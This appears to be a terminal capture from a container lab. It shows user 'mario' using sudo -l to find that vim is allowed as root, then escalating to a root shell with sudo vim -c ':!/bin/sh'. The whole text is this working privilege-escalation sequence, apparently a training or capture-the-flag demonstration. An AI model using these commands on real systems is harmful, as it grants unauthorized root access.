 mario@6780e3f83dab:~$ whoami
mario
mario@6780e3f83dab:~$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on 6780e3f83dab:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User mario may run the following commands on 6780e3f83dab:
    (ALL) /usr/bin/vim
mario@6780e3f83dab:~$ sudo /usr/bin/vim -c ':!/bin/sh'
[sudo] password for mario:

# whoami
root
#